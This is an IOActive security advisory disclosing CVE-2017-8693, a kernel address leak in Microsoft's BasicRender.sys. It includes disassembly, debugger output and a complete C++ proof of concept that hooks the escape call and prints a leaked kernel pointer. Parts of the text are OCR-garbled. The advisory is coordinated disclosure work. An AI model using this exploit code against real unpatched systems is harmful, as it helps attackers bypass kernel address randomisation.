## **IOActive Security Advisory**

| Title                | Microsoft Kernel Graphic Driver Kernel Memory Address<br><b>Disclosure</b> |
|----------------------|----------------------------------------------------------------------------|
| Severity             | High - CVSSv2 Score 5.4 (AV:L/AC:M/Au:N/C:C/I:N/A:P)                       |
| Discovered by        | <b>Enrique Nissim</b>                                                      |
| <b>Advisory Date</b> | October 17, 2017                                                           |

#### **Affected Product**

Microsoft Basic Render Driver (BasicRender.sys).

#### **Impact**

The latest version of Microsoft Basic Render Driver (BasicRender.sys 10.0.15063.413) is vulnerable to information disclosure. This issue allows an unprivileged user to map the kernel memory layout.

Assigned CVE-2017-8693.

Additional Information: https://portal.msrc.microsoft.com/en-us/securityguidance/advisory/CVE-2017-8693

### **Background**

The "Microsoft Basic Render Driver" adapter is an implementation of the Windows Display Driver Model present on all Windows systems since Windows 8. Applications might choose to interact with this driver instead of the hardware display driver.

More info: https://msdn.microsoft.com/enus/library/windows/desktop/bb205075(v=vs.85).aspx

### **Technical Details**

IOActive identified a kernel address memory leak while processing the pPrivateDriverData structure in the DxgkDdiEscape system call:

| 四峰图                                |                                     |                                              |
|------------------------------------|-------------------------------------|----------------------------------------------|
| 0000000000005E03                   |                                     |                                              |
| 0000000000005E03 loc_5E03:         |                                     |                                              |
| 0000000000005E03 mov               | rdi, [rdx+_DXGKARG_ESCAPE.hContext] |                                              |
| 0000000000005E07 cmp<br>eax. 20h   |                                     |                                              |
| loc_5EFE<br>0000000000005E0A jnz   |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
| エア国                                |                                     |                                              |
| rdi, rdi<br>0000000000005E10 test  |                                     |                                              |
| 0000000000005E13 jz<br>loc_5EFE    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
| 耳子座                                |                                     |                                              |
| edx. 1000h<br>0000000000005E19 mov | : Length                            |                                              |
| 0000000000005E1E cmp               | $[rbx+18h]$ , edx                   |                                              |
| 0000000000005E21 inz<br>loc_5EFE   |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
| 耳子宮                                |                                     |                                              |
|                                    | 0000000000005E27 lea                | $r8d.$ [ $rax-1Fh$ ]<br>: Alignment          |
|                                    | 0000000000005E2B mov                | $rcx.$ [ $rbx+10h$ ]<br>: Address            |
|                                    | 0000000000005E2F call               | cs: _imp_ProbeForWrite                       |
|                                    | 0000000000005E35 mov                | $\textsf{rax}, \textsf{[rbx+10h]}$           |
|                                    | 0000000000005E39 mov                | $[rdi+20h]$ , rax                            |
|                                    | 0000000000005E3D mov                | eax. [rbx+18h]                               |
|                                    | 0000000000005E40 mov                | $[rdi+28h]$ . eax                            |
|                                    | 0000000000005E43 mov                | $\textsf{rax}, \textsf{[rbx+8]}$             |
|                                    | 0000000000005E47 mov                | $[rdi+30h]$ . rax                            |
|                                    | 0000000000005E4B mov                | $[rbx+8]$ , $rdi$<br>; hContext gets Leaked! |
|                                    | 0000000000005E4F xor                | eax, eax                                     |
|                                    | 0000000000005E51 mov                | $[rsp+38h\sqrt{3}ar_18]$ , eax               |
|                                    | 0000000000005E55 jmp                | short loc_5E60                               |
|                                    |                                     |                                              |

The kernel address leaked corresponds to the pool address of the hContext parameter from the DXGKARG\_ESCAPE structure.[1](#page-1-0)

Setting a breakpoint at BasicRender+0x5e4b (just before the leak occurs):

```
7: kd> r
rax=0000000000000000 rbx=ffffa481e4f9f7f0 rcx=0000001c860fd000
rdx=0000001c860fd000 rsi=ffff94014bd20010 rdi=ffff94014fcbd1a0
rip=fffff80295755e4b rsp=ffffa481e4f9f430 rbp=0000000000000000
r8=0000000000000000 r9=0000000000000000 r10=7ffffffffffffffc
r11=ffffa481e4f9f400 r12=0000000000000000 r13=ffffa481e4f9f7f0
r14=ffffa481e4f9f688 r15=0000000000000000
iopl=0 nv up ei ng nz na po nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b 
efl=00000286
BasicRender!WarpKMEscape+0x25b:
```
j

<span id="page-1-0"></span><sup>1</sup> https://msdn.microsoft.com/en-us/library/windows/hardware/ff557588(v=vs.85).aspx

fffff802`95755e4b 48897b08 mov qword ptr [rbx+8],rdi ds:002b:ffffa481`e4f9f7f8=0000000000000000

7: kd> !pool rdi Pool page ffff94014fcbd1a0 region is Unknown ffff94014fcbd000 size: 190 previous size: 0 (Allocated) File \*ffff94014fcbd190 size: 160 previous size: 190 (Allocated) \*WPCT Pooltag WPCT : Basic Render DX Context, Binary : BasicRender.sys ffff94014fcbd2f0 size: d10 previous size: 160 (Allocated) AleS

RBX is a user-mode buffer that we passed in the first place, and the content of RDI will be written into  $[RBX+0x08]$ .

The bug was spotted by reverse engineering. IOActive created the following PoC:

```
// TestGraphicDrv.cpp : Defines the entry point for the console 
application.
//
#include "stdafx.h"
#include <windows.h>
#include <d3dkmthk.h>
#include <d3d11.h>
#if defined M X64
#define TRAMPOLINE_BYTES 12
#elif defined _M_IX86
#define TRAMPOLINE_BYTES 5
#endif
PSLIST ENTRY pHookSetupFirstEntry, pHookSetupListEntry;
PSLIST HEADER pHookSetupListHead;
typedef struct _HOOK_SETUP_ITEM {
  SLIST ENTRY ItemEntry;
  PVOID OriginalFunction;
  PVOID HookFunction;
  BYTE FunctionOriginalOpcodes[TRAMPOLINE BYTES];
  BYTE JmpOpcodes[TRAMPOLINE BYTES];
} HOOK_SETUP_ITEM, *PHOOK_SETUP_ITEM;
PHOOK_SETUP_ITEM SearchInHookSetupList(PVOID originalFunction);
CRITICAL_SECTION g_CS_D3DKMTEscape;
typedef NTSTATUS(WINAPI *D3DKMTESCAPE)(D3DKMT_ESCAPE*);
D3DKMTESCAPE pfnD3DKMTEscape; // Pointer to the original D3DKMTEscape 
function
NTSTATUS WINAPI D3DKMTEscape_hook(D3DKMT_ESCAPE*); // Contract for the 
hook of D3DKMTEscape
void WarpEscape(D3DKMT_ESCAPE *pData);
void insertHook(LPVOID hookFunction, LPVOID originalFunction, BYTE 
*oldBytes, BYTE *jmpBytes)
\{DWORD oldProtect = 0;
``````
#if defined M X64
  // 64-bit API Hooking
  BYTE tempJMP[TRAMPOLINE_BYTES] = {
        0x48, 0xB8, // MOV RAX, 0xDEADBEEFDEADBEEF
        0xDE, 0xAD, 0xBE, 0xEF,
        0xDE, 0xAD, 0xBE, 0xEF,
        0xFF, 0xE0 // JMP RAX
  };
  memcpy(jmpBytes, tempJMP, TRAMPOLINE BYTES);
  VirtualProtect((LPVOID)originalFunction, 1, PAGE EXECUTE READWRITE,
&oldProtect);
  memcpy(oldBytes, originalFunction, TRAMPOLINE_BYTES);
  memcpy(&jmpBytes[2], &hookFunction, 8);
#elif defined _M_IX86
  // 32-bit API Hooking
  BYTE tempJMP[TRAMPOLINE_BYTES] = \{ 0xE9, 0xDE, 0xAD, 0xBE, 0xEF \}; //
JMP 0xDEADBEEF
  memcpy(jmpBytes, tempJMP, TRAMPOLINE_BYTES);
  DWORD JMPSize = ((DWORD)hookFunction - (DWORD)originalFunction - 5);
  VirtualProtect((LPVOID)originalFunction, TRAMPOLINE_BYTES, 
PAGE_EXECUTE_READWRITE, &oldProtect);
  memcpy(oldBytes, originalFunction, TRAMPOLINE_BYTES);
  memcpy(&jmpBytes[1], &JMPSize, 4);
#endif
  memcpy(originalFunction, jmpBytes, TRAMPOLINE_BYTES);
}
int install_hook(PVOID originalFunction, PVOID hookFunction) {
  if (originalFunction == NULL) {
        return -1;
  }
  PHOOK_SETUP_ITEM newHookSetup = 
(PHOOK_SETUP_ITEM)_aligned_malloc(sizeof(HOOK_SETUP_ITEM),
        MEMORY_ALLOCATION_ALIGNMENT);
  newHookSetup->OriginalFunction = originalFunction;
  newHookSetup->HookFunction = hookFunction;
  pHookSetupFirstEntry = InterlockedPushEntrySList(pHookSetupListHead,
        &(newHookSetup->ItemEntry));
  insertHook(
        newHookSetup->HookFunction,
        newHookSetup->OriginalFunction,
        newHookSetup->FunctionOriginalOpcodes,
        newHookSetup->JmpOpcodes
  );
  return 0;
}
PHOOK_SETUP_ITEM SearchInHookSetupList(PVOID originalFunction) {
  // Fucking SLIST...
#if defined _M_X64
  pHookSetupListEntry = (PSLIST_ENTRY)(pHookSetupListHead-
>HeaderX64.NextEntry << 4);
#elif defined _M_IX86
  pHookSetupListEntry = &pHookSetupListHead->Next;
``````
#endif
```

```
pHookSetupListEntry = pHookSetupListEntry->Next;
  while (pHookSetupListEntry != NULL) {
        if (((PHOOK_SETUP_ITEM)pHookSetupListEntry)->OriginalFunction == 
originalFunction)
              break;
        pHookSetupListEntry = pHookSetupListEntry->Next;
  }
  return (PHOOK_SETUP_ITEM)pHookSetupListEntry;
}
BOOL installHooks() {
  int success = 0;
  // Initialize the list header to a MEMORY ALLOCATION ALIGNMENT
boundary.
  pHookSetupListHead = 
(PSLIST_HEADER)_aligned_malloc(sizeof(SLIST_HEADER), 
MEMORY ALLOCATION ALIGNMENT);
  if (NULL == pHookSetupListHead) {
        printf("Memory allocation failed.\n");
        return 0;
  }
  InitializeSListHead(pHookSetupListHead);
  InitializeCriticalSection(&g_CS_D3DKMTEscape);
  pfnD3DKMTEscape = 
(D3DKMTESCAPE)GetProcAddress(GetModuleHandleA("win32u.dll"), 
"NtGdiDdDDIEscape");
  success += install_hook(pfnD3DKMTEscape, D3DKMTEscape_hook);
  // Dummy Hook,, hack for SLISTS :)
  PHOOK SETUP ITEM newHookSetup =
(PHOOK_SETUP_ITEM)_aligned_malloc(sizeof(HOOK_SETUP_ITEM),
        MEMORY_ALLOCATION_ALIGNMENT);
  newHookSetup->OriginalFunction = (PVOID)0xDEADBEEF;
  newHookSetup->HookFunction = (PVOID)0xDEADBEEF;
  pHookSetupFirstEntry = InterlockedPushEntrySList(pHookSetupListHead,
        &(newHookSetup->ItemEntry));
  return success == 0;}
void InitializeD3D(HWND hWnd) {
  DXGI_SWAP_CHAIN_DESC sd;
  ZeroMemory(&sd, sizeof(sd));
  sd.BufferCount = 1;
  sd.BufferDesc.Width = 640;
  sd.BufferDesc.Height = 480;
  sd.BufferDesc.Format = DXGI_FORMAT_R8G8B8A8_UNORM;
  sd.BufferDesc.RefreshRate.Numerator = 60;
  sd.BufferDesc.RefreshRate.Denominator = 1;
  sd.BufferUsage = DXGI_USAGE_RENDER_TARGET_OUTPUT;
``````
sd.OutputWindow = hWnd;
  sd.SampleDesc.Count = 1;
  sd.SampleDesc.Quality = 0;
  sd.Windowed = TRUE;
  D3D_FEATURE_LEVEL FeatureLevels = D3D_FEATURE_LEVEL_9_1;
  D3D FEATURE LEVEL FeatureLevel;
  IDXGISwapChain *pSwapChain = (IDXGISwapChain 
*)malloc(sizeof(IDXGISwapChain));
  ID3D11Device *g_pd3dDevice = (ID3D11Device 
*)malloc(sizeof(ID3D11Device));
  ID3D11DeviceContext *ppImmediateContext = (ID3D11DeviceContext 
*)malloc(sizeof(ID3D11DeviceContext));
  HRESULT hr = S_OK;
  hr = D3D11CreateDeviceAndSwapChain(NULL,
        D3D_DRIVER_TYPE_WARP,
        NULL,
        0,&FeatureLevels,
        1,
        D3D11_SDK_VERSION,
        &sd,
        &pSwapChain,
        &g_pd3dDevice,
        &FeatureLevel,
        &ppImmediateContext);
  char buff[256] = \{ 0 \};
  sprintf(buff, "hr: 808x\n", hr);
  //MessageBoxA(hWnd, buff, "info", 0);
}
NTSTATUS WINAPI D3DKMTEscape_hook(D3DKMT_ESCAPE *pData)
\{//__debugbreak();
  EnterCriticalSection(&q CS_D3DKMTEscape);
  PHOOK SETUP ITEM p = SearchInHookSetupList(pfnD3DKMTEscape);
  if (!p) {
        printf("Error: Hook not found in list!\n");
        exit(-1);}
  memcpy(pfnD3DKMTEscape, p->FunctionOriginalOpcodes, TRAMPOLINE_BYTES);
  // If there's a succesfully running log file handler.
  NTSTATUS retValue;
  WarpEscape(pData);
  // Call the original function, with original behavior.
  retValue = pfnD3DKMTEscape(pData);
  // Finally, set the hook back, and restablish the original protection.
  memcpy(pfnD3DKMTEscape, p->JmpOpcodes, TRAMPOLINE_BYTES);
  LeaveCriticalSection(&g_CS_D3DKMTEscape);
``````
return retValue;
}
void WarpEscape(D3DKMT_ESCAPE *pData)
\{static int i = 0;
  D3DKMT_ESCAPE pEscape = \{ 0 \};
  memcpy(&pEscape, pData, sizeof(D3DKMT_ESCAPE));
  char blob[0x1000];
  memset(blob, 0x00, sizeof(blob));
  pEscape.Type = D3DKMT_ESCAPE_DRIVERPRIVATE;
  char *mem = (char *)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, 
0x20);
  //D3DDDI_ESCAPEFLAGS flags = { 0 };
  //flags.Value = 0xFFFFFFF0;
  *(DWORD *)(mem + 0x00) = 4;
  *(PVOID *)(mem + 0x10) = blob;*(PVOID *)(mem + 0x18) = (PVOID)0x1000;
  //pEscape.Flags = flags;
  pEscape.pPrivateDriverData = mem;
  pEscape.PrivateDriverDataSize = 0x20;
  pfnD3DKMTEscape(&pEscape);
  if (* (PVOID *)(mem + 0x8)) {
        printf("Leaked Address: %p\n", *(PVOID *)(mem + 0x8));
  }
  HeapFree(GetProcessHeap(), 0, mem);
}
int main()
{
  installHooks();
  InitializeD3D(0);
  return 0;
}
```
#### Running the PoC:

C:\Users\kique-asus\Documents\Visual Studio 2015\Projects\TestGraphicDrv\x64\Debuq\TestGraphicDrv.exe Leaked Address: FFFF94014480B7E0